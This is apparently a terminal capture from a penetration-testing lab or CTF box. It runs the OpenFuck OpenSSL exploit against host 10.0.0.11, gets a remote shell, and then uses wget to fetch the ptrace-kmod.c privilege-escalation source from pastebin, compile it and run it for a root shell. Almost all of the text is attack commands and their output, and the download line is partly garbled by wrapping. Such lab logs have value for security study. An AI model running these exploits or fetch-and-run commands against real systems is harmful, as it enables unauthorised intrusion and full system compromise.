 kali@kali:/opt/OpenFuck$ ./OpenFuck 0×6b 10.0.0.11
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×8104280
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--23:25:46--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @ 491.46 KB/s
23:25:47 (491.46 KB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 2070
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...